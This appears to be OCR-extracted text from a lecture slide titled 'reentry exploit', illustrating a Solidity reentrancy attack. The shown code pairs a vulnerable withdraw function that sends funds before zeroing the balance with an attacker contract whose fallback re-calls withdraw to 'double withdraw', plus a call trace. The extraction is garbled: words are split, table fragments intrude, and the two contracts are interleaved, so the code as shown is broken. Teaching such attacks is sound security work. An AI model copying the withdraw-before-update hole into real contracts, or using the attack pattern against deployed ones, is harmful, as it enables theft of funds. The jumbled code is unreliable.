

# reentry exploit

func tion getBalanc e(address user)

c onstant returns(uint) {
return userBalanc es[user];
func tion () {

}

func tion addToBalanc e() {

| // To be c alled by a vulnerable |  |
| --- | --- |
| c ontrac t with a withdraw func tion. |  |

// This will double withdraw.
userBalanc es[msg.sender] +=

msg.amount;
| vulnerableContrac t v; |  |  |  |
| --- | --- | --- | --- |
| uint times; |  |  |  |
| if (times == 0 && attac kModeIsOn) { |  |  |  |
| times = 1; |  |  |  |
}

func tion withdrawBalanc e() {
amountToWithdraw =
v.withdrawBalance ();

userBalanc es[msg.sende r];
if
} else { times = 0; }
(!(msg.sender.c all.value(a mountToWith
}

draw)())) { throw; }
userBalanc es[msg.sender] = 0;
}

vulnerableContract.withdraw run 1
attacker default function run 1
vulnerableContract.withdraw run 2
attacker default function run 2